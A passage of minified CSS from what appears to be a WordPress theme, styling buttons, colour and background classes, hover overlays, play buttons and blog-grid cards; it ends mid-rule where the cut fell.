.btn:not(.btn-filled):hover,.bg-secondary.video-bg .btn:not(.btn-filled):hover{border-color:#fff;background-color:transparent;}.bg-light .image-bg .btn.btn-primary-line:not(.btn-filled),.bg-light.image-bg .btn.btn-primary-line:not(.btn-filled),.bg-light .video-bg .btn.btn-primary-line:not(.btn-filled),.bg-light.video-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary .image-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary.image-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary .video-bg .btn.btn-primary-line:not(.btn-filled),.bg-secondary.video-bg .btn.btn-primary-line:not(.btn-filled){border-color:#49c5b6;color:#fff;}.bg-light .image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-light.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-light .video-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-light.video-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary .image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary .video-bg .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary.video-bg .btn.btn-primary-line:not(.btn-filled):hover{border-color:#49c5b6;background-color:#49c5b6;color:#fff;}.bg-light .btn-filled,.bg-light .btn-filled:visited,.bg-secondary .btn-filled,.bg-secondary .btn-filled:visited{color:#fff;}.btn-white,.bg-primary .btn,.transparent .btn:not(.btn-header){color:#fff;border-color:#fff;}.btn-white:hover,.transparent .btn:not(.btn-header):hover{background:#fff;border-color:#fff;color:#0c0c0c;}.btn-white:visited,.btn:visited:hover,.bg-primary .btn:visited,.transparent .btn:not(.btn-header):visited{color:#fff;}.btn-white:visited:hover,.transparent .btn:not(.btn-header):visited:hover{color:#0c0c0c;}.btn-style-facebook{color:#fff !important;background-color:#6a75c8 !important;border-color:#6a75c8 !important;}.btn-style-facebook i{color:#fff !important;}.btn-style-facebook:hover{color:#fff !important;background-color:#8891d3 !important;border-color:#8891d3 !important;}.btn-style-facebook:hover i{color:#fff !important;}.btn-style-twitter{color:#fff !important;background-color:#6abaf7 !important;border-color:#6abaf7 !important;}.btn-style-twitter i{color:#fff !important;}.btn-style-twitter:hover{color:#fff !important;background-color:#91ccf9 !important;border-color:#91ccf9 !important;}.btn-style-twitter:hover i{color:#fff !important;}.btn-style-google{color:#fff !important;background-color:#f05660 !important;border-color:#f05660 !important;}.btn-style-google i{color:#fff !important;}.btn-style-google:hover{color:#fff !important;background-color:#f37b83 !important;border-color:#f37b83 !important;}.btn-style-google:hover i{color:#fff !important;}.btn-style-linkedin{color:#fff !important;background-color:#2e82d9 !important;border-color:#2e82d9 !important;}.btn-style-linkedin i{color:#fff !important;}.btn-style-linkedin:hover{color:#fff !important;background-color:#5197df !important;border-color:#5197df !important;}.btn-style-linkedin:hover i{color:#fff !important;}.btn-style-pinterest{color:#fff !important;background-color:#f00 !important;border-color:#f00 !important;}.btn-style-pinterest i{color:#fff !important;}.btn-style-pinterest:hover{color:#fff !important;background-color:#ff2929 !important;border-color:#ff2929 !important;}.btn-style-pinterest:hover i{color:#fff !important;}.btn-style-gray{color:#b1b7bd !important;background-color:transparent;border-color:rgba(35,35,35,0.1);}.btn-style-gray i{color:#b1b7bd !important;}.btn-style-gray:hover{color:#252525 !important;background-color:transparent !important;border-color:rgba(35,35,35,0.9) !important;}.btn-style-gray:hover i{color:#252525 !important;}.btn-icon{width:40px;height:40px;font-size:20px;min-width:0;padding:0;line-height:38px;}.btn-icon.btn-lg{width:68px;height:65px;line-height:64px;font-size:24px;min-width:0;}.btn-icon.btn-sm{width:30px;height:30px;line-height:29px;font-size:13px;min-width:0;padding:0 0 0 1px !important;}.btn-filled:visited,.btn-filled:focus{color:#fff;}.btn.bg-dark,.btn.bg-graydark{color:#fff;border-color:#252525;}.btn.bg-dark:hover,.btn.bg-graydark:hover{background:#3f3f3f;}.bg-primary .btn{color:#fff;border-color:#fff;}.bg-primary .btn:hover{background:#fff;color:#49c5b6;}.bg-light .btn.bg-dark,.bg-light .btn.bg-graydark{color:#252525;}.bg-light .btn.bg-dark:hover,.bg-light .btn.bg-graydark:hover{color:#fff;}.btn-new{padding-left:60px !important;padding-right:120px !important;border:none !important;overflow:hidden;display:inline-block;letter-spacing:1px !important;font-size:14px !important;border-radius:0;outline:none !important;position:relative;line-height:48px !important;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}@media (max-width: 600px){.btn-new{padding-left:40px !important;padding-right:80px !important;}}.btn-new:hover{color:#fff !important;background:#35a698 !important;border-color:#35a698 !important;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.btn-new:hover:after{width:40%;}.btn-new:after{content:'';position:absolute;z-index:-1;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;width:30%;height:200%;background:rgba(255,255,255,0.1);z-index:1;right:0;top:0;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;transform:rotate(-20deg);-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-moz-transform:rotate(-20deg);}.btn-new:before{position:absolute;height:100%;left:0;top:0;line-height:50px;font-size:140%;width:60px;left:auto;right:0;z-index:2;text-align:center !important;}.btn-lg,.btn-block{height:54px;line-height:50px;font-size:16px;}.btn-sm{height:45px;font-size:14px;line-height:35px;min-width:0;border-radius:3px;padding:3px 25px;}.btn-sm.btn-rounded{border-radius:25px;}.btn-xs{height:30px;font-size:10px;line-height:25px;min-width:0;border-radius:2px;padding:2px 20px;}.btn-xs.btn-rounded{border-radius:20px;}@media (max-width: 767px){.btn-sm-sm{height:45px;font-size:14px;line-height:35px;min-width:0;border-radius:3px;padding:3px 25px;}.btn-sm-sm.btn-rounded{border-radius:25px;}}.btn-link{padding-left:0;font-size:14px;text-decoration:none;color:#49c5b6;}.btn-link:after{font-size:70%;top:0;padding-left:0.3em;content:"\e649";font-family:'themify';transition:padding-left 0.3s ease-in-out;-webkit-transition:padding-left 0.3s ease-in-out;-moz-transition:padding-left 0.3s ease-in-out;}.btn-link:focus,.btn-link:hover{text-decoration:none;color:#49c5b6;}.btn-link:focus:after,.btn-link:hover:after{padding-left:0.6em;}.btn-gray{color:#616a66 !important;background-color:transparent;border-color:#444;}.bg-dark .btn-gray,.bg-graydark .btn-gray,.bg-image .btn-gray{color:#d5d5d5 !important;}.bg-white .btn-gray,.bg-graylight .btn-gray{border-color:#e8e8e8;}.btn-gray:hover,.btn-gray.active{color:#252525 !important;background-color:transparent;border-color:#252525;}.bg-dark .btn-gray:hover,.bg-graydark .btn-gray:hover,.bg-image .btn-gray:hover,.bg-dark .btn-gray.active,.bg-graydark .btn-gray.active,.bg-image .btn-gray.active{color:#fff !important;border-color:#fff;}.bg-white .btn-gray:hover,.bg-graylight .btn-gray:hover,.bg-white .btn-gray.active,.bg-graylight .btn-gray.active{border-color:#616a66;}.more-link{color:#000;background:#fff;border:1px solid #eee;display:inline-block;line-height:1.3;font-size:10px;font-family:Poppins, Arial, sans-serif;font-weight:400 !important;letter-spacing:1px;padding:10px 15px;border-radius:20px;min-width:150px;text-transform:uppercase;margin:0 auto;text-align:center;position:relative;top:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;}.more-link:hover,.more-link:focus{background:#000;border-color:#000;color:#fff;}.more-link-gray{color:#000;background:#fff;border:1px solid #eee;display:inline-block;line-height:1.3;font-size:10px;font-family:Poppins, Arial, sans-serif;font-weight:400 !important;letter-spacing:1px;padding:10px 15px;border-radius:20px;min-width:150px;text-transform:uppercase;margin:0 auto;text-align:center;position:relative;top:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;color:#b1b7bd;}.more-link-gray:hover,.more-link-gray:focus{background:#000;border-color:#000;color:#fff;}.more-link-gray:hover,.more-link-gray:focus{color:#b1b7bd;}.bg-primary{background:#49c5b6 !important;}.bg-secondary{background:#fff;}.bg-white{background:#fff;}.bg-light{background:#fff;}.bg-dark{background:#222;}.bg-graylight{background:#f8f8f8;}.bg-graydark{background:#222;}.color-body{color:#616a66;}.color-primary{color:#49c5b6 !important;}.color-red{color:#f24b4b !important;}.bg-red{background:#f24b4b;}.color-white-force{color:#fff !important;}.color-white{color:#fff;}.color-white.image-bg,.color-white.bg-light,.color-white.image-bg.bg-light{color:#fff;}.color-white.image-bg h1,.color-white.image-bg h2,.color-white.image-bg h3,.color-white.image-bg h4,.color-white.image-bg h5,.color-white.image-bg h6,.color-white.image-bg h3 a,.color-white.image-bg p,.color-white.image-bg .top-subtitle,.color-white.bg-light h1,.color-white.bg-light h2,.color-white.bg-light h3,.color-white.bg-light h4,.color-white.bg-light h5,.color-white.bg-light h6,.color-white.bg-light h3 a,.color-white.bg-light p,.color-white.bg-light .top-subtitle,.color-white.image-bg.bg-light h1,.color-white.image-bg.bg-light h2,.color-white.image-bg.bg-light h3,.color-white.image-bg.bg-light h4,.color-white.image-bg.bg-light h5,.color-white.image-bg.bg-light h6,.color-white.image-bg.bg-light h3 a,.color-white.image-bg.bg-light p,.color-white.image-bg.bg-light .top-subtitle{color:#fff;}.color-white h1,.color-white h2,.color-white h3,.color-white h4,.color-white h5,.color-white h6,.color-white h3 a,.color-white p,.color-white .top-subtitle{color:#fff;}.color-light{color:#e6e6e6;}.bg-primary input[type="text"],.bg-primary input[type="password"],.bg-primary input[type="email"]{background:none;border:1px solid #fff;}.bg-primary .list-inline i{color:#96ded5;}.image-bg a,.bg-primary a,.video-bg a{color:#fff;}.image-bg a:hover,.bg-primary a:hover,.video-bg a:hover{color:#fff;}.button-subtitle{padding-top:16px;font-size:90%;}.bg-dark .button-subtitle,.bg-primary .button-subtitle,.bg-graydark .button-subtitle,.image-bg:not(.bg-light) .button-subtitle{color:#fff;}.image-bg hr{border-color:rgba(255,255,255,0.3);opacity:1;}.bg-light a{color:#49c5b6;}.bg-light a:hover{color:#49c5b6;opacity:1;}.bg-light.image-bg hr{border-color:#d2d6d5;opacity:1;}.bg-dark i + h4,.bg-graydark i + h4{color:#fff;font-size:12px;font-weight:bold;height:24px;letter-spacing:2px;line-height:24px;margin-bottom:24px;text-transform:uppercase;}.link-gray a{color:#616a66;}.link-gray a:hover{color:#333;}.link-dark,.bg-light .link-dark{color:#252525;}.link-dark:hover,.bg-light .link-dark:hover{color:#49c5b6;}.bg-dark .link-dark{color:#fff;}.bg-dark .link-dark:hover{color:#fff;}.link-dark-title{color:#252525;}.link-dark-title:hover{color:#49c5b6;}.bg-light .link-dark-title,.bg-light .link-light-title{color:#252525 !important;}.bg-light .link-dark-title:hover,.bg-light .link-light-title:hover{color:#252525 !important;}.bg-light .hover-reveal .link-light-title{color:#fff !important;}.bg-light .hover-reveal .link-light-title:hover{color:#fff !important;}.link-light-title,.bg-light .link-light-title,.bg-dark .link-dark-title,.bg-graydark .link-dark-title,.image-bg .link-dark-title{color:#fff;}.link-light-title:hover,.bg-light .link-light-title:hover,.bg-dark .link-dark-title:hover,.bg-graydark .link-dark-title:hover,.image-bg .link-dark-title:hover{color:#fff;opacity:.7;}.link-primary-title,.bg-light .link-primary-title{line-height:1.2;color:#252525;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;}.link-primary-title:hover,.bg-light .link-primary-title:hover{color:#49c5b6;opacity:1;}.bg-dark .link-primary-title,.bg-graydark .link-primary-title,.image-bg .link-primary-title{color:#fff;}.bg-dark .link-primary-title:hover,.bg-graydark .link-primary-title:hover,.image-bg .link-primary-title:hover{color:#fff;opacity:.7;}.overlay-default{position:absolute;bottom:0;left:0;right:0;top:0;margin:0;display:block;background:rgba(0,0,0,0.4);z-index:1;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.no-overlay .overlay-default{display:none !important;}.project:hover .overlay-default{opacity:1;background:rgba(0,0,0,0.6);}.project.showcase-single:hover .overlay-default{opacity:1;background:rgba(0,0,0,0.8);}.plus-icon{display:block;width:66px;height:66px;background:transparent;position:absolute;top:50%;left:50%;margin-top:-33px;margin-left:-33px;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;z-index:2;}[class*="modern"] .project-masonry .col-sm-3 .plus-icon,[class*="modern"] .project-masonry .col-sm-3 .plus-icon{display:block !important;}.no-overlay .plus-icon,.project-masonry .col-md-3 .plus-icon,.project-masonry .col-sm-3 .plus-icon{display:none !important;}.showcase .plus-icon,.project-content .plus-icon{box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;width:50px;height:50px;border-radius:50px;margin-top:-25px;margin-left:-25px;}.showcase .plus-icon:before,.project-content .plus-icon:before{height:20px;margin-top:-10px;}.showcase .plus-icon:after,.project-content .plus-icon:after{width:20px;margin-left:-10px;}.project:hover .plus-icon,.icon-hover:hover .plus-icon{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.plus-icon:before{display:block;content:" ";position:absolute;top:50%;left:50%;height:36px;width:1px;background-color:#fff;margin-top:-18px;}.plus-icon:after{display:block;content:" ";position:absolute;top:50%;left:50%;width:36px;height:1px;background-color:#fff;margin-left:-18px;}.box-hover{position:relative;}.box-hover:before{content:'';transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;z-index:1;position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(11,11,11,0.08);}.lightbox-fullwidth .box-hover:before{background-color:transparent;}.box-hover:hover:before{background-color:transparent;}.shadow-img img,.deep-shadow{-webkit-box-shadow:0 35px 35px rgba(0,0,0,0.25);box-shadow:0 35px 35px rgba(0,0,0,0.25);}.border-shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow{box-shadow:none !important;}.border-shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img{-webkit-box-shadow:0 35px 35px rgba(0,0,0,0.25);box-shadow:0 35px 35px rgba(0,0,0,0.25);border-radius:6px 6px 0 0;}.shadow-hover{transition:0.2s ease;-webkit-transition:0.2s ease;-moz-transition:0.2s ease;}.shadow-hover:hover{box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);box-shadow:0px 0px 30px 0px rgba(0,0,0,0.05);}.image-caption .caption:before{background-color:#49c5b6;}.image-caption.visible-caption .caption{background-color:#49c5b6;}.hover-small-dark .intro-content-small{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.hover-small-dark .intro-content-small h1,.hover-small-dark .intro-content-small h2,.hover-small-dark .intro-content-small h3,.hover-small-dark .intro-content-small h4,.hover-small-dark .intro-content-small h5,.hover-small-dark .intro-content-small h6,.hover-small-dark .intro-content-small p,.hover-small-dark .intro-content-small div{transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}.hover-small-dark:hover .intro-content-small{background-color:#49c5b6;}.hover-small-dark:hover .intro-content-small h1,.hover-small-dark:hover .intro-content-small h2,.hover-small-dark:hover .intro-content-small h3,.hover-small-dark:hover .intro-content-small h4,.hover-small-dark:hover .intro-content-small h5,.hover-small-dark:hover .intro-content-small h6,.hover-small-dark:hover .intro-content-small p,.hover-small-dark:hover .intro-content-small div{color:#fff;}.hover-small-dark:hover .intro-content-small h5,.hover-small-dark:hover .intro-content-small h6,.hover-small-dark:hover .intro-content-small p,.hover-small-dark:hover .intro-content-small div{opacity:.7;}.image-standard .widgettitle,.image-half .widgettitle,.image-video .widgettitle{word-wrap:break-word;}.image-standard .widgetsubtitle,.image-half .widgetsubtitle,.image-video .widgetsubtitle{word-wrap:break-word;}.vc_row .image-standard .widgetsubtitle,.vc_row .image-half .widgetsubtitle,.vc_row .image-video .widgetsubtitle{margin-bottom:8px;font-size:14px;line-height:24px;}.image-standard .play-button,.image-half .play-button,.image-video .play-button{border-color:transparent !important;background-color:#fff;-webkit-box-shadow:0 14px 24px rgba(73,197,182,0.35);-khtml-box-shadow:0 14px 24px rgba(73,197,182,0.35);-moz-box-shadow:0 14px 24px rgba(73,197,182,0.35);-ms-box-shadow:0 14px 24px rgba(73,197,182,0.35);-o-box-shadow:0 14px 24px rgba(73,197,182,0.35);box-shadow:0 14px 24px rgba(73,197,182,0.35);}@media (min-width: 1280px){.image-standard .play-button,.image-half .play-button,.image-video .play-button{width:100px;height:100px;margin-top:-50px !important;margin-left:-50px !important;}}.image-standard .play-button:hover,.image-half .play-button:hover,.image-video .play-button:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.image-standard .play-button:before,.image-half .play-button:before,.image-video .play-button:before{border-color:transparent transparent transparent #222;}.image-standard.modal-popup .play-button,.image-half.modal-popup .play-button,.image-video.modal-popup .play-button{background-color:#49c5b6;}@media (max-width: 480px){#menu-footer-menu .menu-item{display:block;padding:0;}}.inner-title.primary-inner.hover-reveal:hover:before{opacity:.95;}.inner-title.primary-inner:before{background:#49c5b6;}.grid-blog .boxed-intro.intro-content-box .intro-content{padding-bottom:32px !important;}.grid-blog .boxed-intro.intro-content-box .blog-boxed-content{color:#979797;}.grid-blog.blog-carousel .project{margin-bottom:0 !important;}.grid-blog .project{margin-bottom:30px !important;}.grid-blog .project .intro-content:before{display:none;}.grid-blog .project .tlg-likes-button{margin-top:6px;}.grid-blog .project h4{font-size:20px;line-height:1.5;margin-bottom:8px;}.grid-blog .project h6{text-transform:uppercase;}.projects-bottom-nav .middle-holder i{color:#fff;box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;width:50px;height:50px;border-radius:50px;margin:0 auto;font-size:25px;font-weight:100;line-height:50px;text-align:center;display:inline-block;}.grid-blog .boxed-intro:hover .overlay-default,.projects-bottom-nav a:hover .overlay-default,.project-content .project:hover .overlay-default{opacity:1;-webkit-transform:scaleY(1);-khtml-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);}.grid-blog .boxed-intro .overlay-default,.projects-bottom-nav a .overlay-default,.project-content .project .overlay-default{position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.83);-webkit-transition:all 200ms linear 200ms;-khtml-transition:all 200ms linear 200ms;-moz-transition:all 200ms linear 200ms;-ms-transition:all 200ms linear 200ms;-o-transition:all 200ms linear 200ms;transition:all 200ms linear 200ms;overflow:hidden;-webkit-transform:scaleY(0);-khtml-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);opacity:0;}.project-content .project .overlay-default{background-color:rgba(0,0,0,0.8);}.boxed-intro.intro-content-box:hover .intro-image img{transform:scale(1.02) !important;-webkit-transform:scale(1.02) !important;-ms-transform:scale(1.02) !important;-moz-transform:scale(1.02) !important;}.intro-carousel-box .grid-blog.blog-carousel .boxed-intro .intro-content:before,.intro-carousel-box .grid-blog.layout-carousel .boxed-intro .intro-content:before{display:none;}.intro-carousel-box .grid-blog.blog-carousel .boxed-intro:hover .intro-image img,.intro-carousel-box .grid-blog.layout-carousel .boxed-intro:hover .intro-image img{transform:scale(1.02);-webkit-transform:scale(1.02);-ms-transform:scale(1.02);-moz-transform:scale(1.02);}.grid-blog.blog-carousel .boxed-intro .intro-image img,.grid-blog.layout-carousel .boxed-intro .intro-image img,.grid-blog:not(.project-content) .boxed-intro .intro-image img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.grid-blog.blog-carousel .boxed-intro .intro-content,.grid-blog.layout-carousel .boxed-intro .intro-content,.grid-blog:not(.project-content) .boxed-intro .intro-content{padding:22px 28px 0 28px;}.grid-blog.blog-carousel .boxed-intro .intro-content:before,.grid-blog.layout-carousel .boxed-intro .intro-content:before,.grid-blog:not(.project-content) .boxed-intro .intro-content:before{display:none;}.grid-blog.blog-carousel .boxed-intro .entry-meta,.grid-blog.layout-carousel .boxed-intro .entry-meta,.grid-blog:not(.project-content) .boxed-intro .entry-meta{border-top:1px solid #eaeaea;padding:15px 28px;}.grid-blog.blog-carousel .boxed-intro .entry-meta span,.grid-blog.layout-carousel .boxed-intro .entry-meta span,.grid-blog:not(.project-content) .boxed-intro .entry-meta span{line-height:36px;display:inline-block;font-size:16px;}.grid-blog.blog-carousel .boxed-intro .entry-meta span i,.grid-blog.layout-carousel .boxed-intro .entry-meta span i,.grid-blog:not(.project-content) .boxed-intro .entry-meta span i{color:#000;}.grid-blog.blog-carousel .boxed-intro .entry-meta .entry-date i,.grid-blog.layout-carousel .boxed-intro .entry-meta .entry-date i,.grid-blog:not(.project-content) .boxed-intro .entry-meta .entry-date i{font-size:20px;padding-bottom:3px;display:inline-block;vertical-align:middle;padding-right:10px;}.grid-blog.blog-carousel .boxed-intro .read-more a,.grid-blog.layout-carousel .boxed-intro .read-more a,.grid-blog:not(.project-content) .boxed-intro .read-more a{color:#252525;position:relative;padding-bottom:6px;display:inline-block;overflow:hidden;margin-top:16px;margin-bottom:25px;font-size:16px;}.grid-blog.blog-carousel .boxed-intro .read-more a:hover,.grid-blog.layout-carousel .boxed-intro .read-more a:hover,.grid-blog:not(.project-content) .boxed-intro .read-more a:hover{color:#49c5b6;}.grid-blog.blog-carousel .boxed-intro .read-more a:hover:before,.grid-blog.layout-carousel .boxed-intro .read-more a:hover:before,.grid-blog:not(.project-content) .boxed-intro .read-more a:hover:before{-webkit-animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.grid-blog.blog-carousel .boxed-intro .read-more a:before,.grid-blog.layout-carousel .boxed-intro .read-more a:before,.grid-blog:not(.project-content) .boxed-intro .read-more a:before{content:'';position:absolute;bottom:0;left:0;width:100%;border-bottom:2px solid;}.bg-secondary .grid-blog.blog-carousel .boxed-intro,.bg-secondary .grid-blog.layout-carousel .boxed-intro,.bg-secondary .grid-blog:not(.project-content) .boxed-intro{box-shadow:none !important;}.grid-blog .boxed-intro{perspective:1000px;-webkit-perspective:1000px;background-color:rgba(255,255,255,0.95);transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-khtml-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-moz-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-ms-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);-o-box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);box-shadow:-6px 10px 24px 0px rgba(0,0,0,0.09);}.grid-blog .boxed-intro .cat-link{text-transform:none;font-weight:400;letter-spacing:0;display:inline-block;position:absolute;bottom:-10px;right:16px;padding:0 20px;font-size:12px;text-transform:uppercase;line-height:38px;color:#fff;background-color:#49c5b6;z-index:3;will-change:transform;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.grid-blog .boxed-intro .cat-link a{color:#fff;}.grid-blog .boxed-intro .cat-link:hover{background-color:#3bb9aa;}.grid-blog .boxed-intro .intro-image{border-radius:0;}.grid-blog .boxed-intro .intro-content{padding:22px 40px;position:relative;}.grid-blog .boxed-intro .plus-icon{box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;width:50px;height:50px;border-radius:50px;margin-top:-25px;margin-left:-25px;}.grid-blog .boxed-intro .plus-icon:before{height:20px;margin-top:-10px;}.grid-blog .boxed-intro .plus-icon:after{width:20px;margin-left:-10px;}.blog-carousel-detail .grid-blog .boxed-intro{-webkit-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-khtml-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-moz-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-ms-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-o-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);}.blog-carousel-detail .grid-blog .boxed-intro:hover{-webkit-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-khtml-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-moz-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-ms-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-o-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);}@media (max-width: 990px){.blog-carousel-detail .grid-blog .boxed-intro{box-shadow:none !important;}}.grid-blog.blog-carousel-detail .boxed-intro{-webkit-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-khtml-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-moz-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-ms-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-o-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);}.grid-blog.blog-carousel-detail .boxed-intro:hover{-webkit-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-khtml-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-moz-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-ms-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-o-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);}.grid-blog.blog-carousel-detail .boxed-intro .intro-content:before,.grid-blog.blog-carousel-detail .boxed-intro .cat-link{display:none !important;}@media (max-width: 990px){.grid-blog.blog-carousel-detail .boxed-intro{box-shadow:none !important;}}.grid-blog.no-border .boxed-intro .intro-content:before{display:none;}.grid-blog .boxed-intro:hover{-webkit-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-khtml-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-moz-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-ms-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-o-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);}.boxed-intro.boxed-image{padding:0 !important;}.cat-link{font-size:11px;text-transform:uppercase;font-weight:700;letter-spacing:1px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;margin-bottom:8px;}.boxed-intro,.boxed-intro-content{position:relative;top:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.boxed-intro.shadow-scale img,.boxed-intro-content.shadow-scale img{transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.boxed-intro.shadow-scale:hover,.boxed-intro-content.shadow-scale:hover{top:0;}.boxed-intro.shadow-scale:hover img,.boxed-intro-content.shadow-scale:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.boxed-intro.shadow-hover:hover,.boxed-intro-content.shadow-hover:hover{-webkit-box-shadow:0px 0px 10px 5px rgba(0,0,0,0.05) !important;box-shadow:0px 0px 10px 5px rgba(0,0,0,0.05) !important;}.boxed-intro .box-img:before,.boxed-intro-content .box-img:before{bottom:0;left:0;right:0;top:50%;position:absolute;content:'';pointer-events:none;background-color:transparent;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(5,5,5,0.8)));background:-webkit-linear-gradient(top,transparent,rgba(5,5,5,0.8));background:-moz-linear-gradient(top,transparent,rgba(5,5,5,0.8));background:-ms-linear-gradient(top,transparent,rgba(5,5,5,0.8));background:-o-linear-gradient(top,transparent,rgba(5,5,5,0.8));z-index:1;}.boxed-intro .box-img + .box-inner-title .widgetsubtitle span,.boxed-intro-content .box-img + .box-inner-title .widgetsubtitle span{background:#49c5b6;color:#fff;padding:2px 10px;border-radius:20px;}.boxed-intro .box-inner-title,.boxed-intro-content .box-inner-title{position:absolute;bottom:0%;left:50%;transform:translate(-50%,70%);right:50%;width:100%;height:100%;z-index:2;text-transform:uppercase;cursor:pointer;}.boxed-intro .box-inner-title .widgettitle,.boxed-intro-content .box-inner-title .widgettitle{color:#fff;margin-bottom:8px !important;}.boxed-intro .box-inner-title .widgetsubtitle,.boxed-intro-content .box-inner-title .widgetsubtitle{background:none;color:#fff !important;padding:0;position:relative;font-size:16px;}.boxed-intro .box-inner-title .widgetsubtitle:after,.boxed-intro-content .box-inner-title .widgetsubtitle:after{display:none !important;}.boxed-intro .widgettitle,.boxed-intro-content .widgettitle{word-wrap:break-word;}.vc_row .boxed-intro .widgettitle,.vc_row .boxed-intro-content .widgettitle{font-size:18px;}.boxed-intro .widgetsubtitle,.boxed-intro-content .widgetsubtitle{word-wrap:break-word;}.vc_row .boxed-intro .widgetsubtitle,.vc_row .boxed-intro-content .widgetsubtitle{margin-bottom:8px;}.boxed-intro .widgetsubtitle .inline-cat,.boxed-intro-content .widgetsubtitle .inline-cat{padding-right:5px;}.boxed-intro .widgetsubtitle .inline-cat i,.boxed-intro-content .widgetsubtitle .inline-cat 